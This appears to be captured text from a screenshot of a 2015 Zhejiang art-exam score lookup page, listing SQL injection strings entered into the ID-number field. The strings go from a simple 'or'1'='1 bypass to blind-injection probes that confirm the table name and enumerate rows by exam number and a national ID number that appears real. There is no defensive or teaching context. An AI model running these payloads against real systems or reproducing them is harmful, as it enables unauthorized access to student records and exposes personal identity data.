 cx.zjzs.net/exam/MSZYCJ2015/default.aspx
2015年浙江省普通高校美术类专业成绩查询
身份证号：'or'1'='1
'or'1'='1
'or'1'='1' and exists (select * from MSZYCJ2015)--
'or'1'='1'--
'or'1'='1' and exists (select * from MSZYCJ2015 where zkzh=5100001 and sfzh='331023199701266268')--
'or'1'='1' and exists (select * from MSZYCJ2015 where zkzh=5100001 and sfzh>'331023199701266265')--
'or'1'='1' and exists (select * from MSZYCJ2015 where zkzh>5110000)--
建议使用浏览器：IE8以上或Firefox,分辨率建议：1024*768以上
版权所有：2014浙江省教育考试院